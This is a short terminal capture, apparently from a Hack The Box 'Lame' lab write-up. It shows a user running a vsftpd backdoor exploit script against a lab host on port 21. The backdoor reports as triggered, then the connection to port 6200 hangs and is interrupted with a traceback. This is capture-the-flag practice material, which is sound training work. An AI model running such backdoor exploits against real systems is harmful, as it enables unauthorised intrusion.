 ┌──(lololekik㉿Ashitaka)-[~/Documents/htb/Lame]
└─$ chmod +x vsftpd.py
┌──(lololekik㉿Ashitaka)-[~/Documents/htb/Lame]
└─$ python3 vsftpd.py 10.10.10.3 21 whoami
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
^CTraceback (most recent call last):
  File "vsftpd.py", line 47, in <module>
    exploit(sys.argv[1], int(sys.argv[2]), sys.argv[3])
  File "vsftpd.py", line 28, in exploit
    backdoor_socket.connect((ip, 6200))
KeyboardInterrupt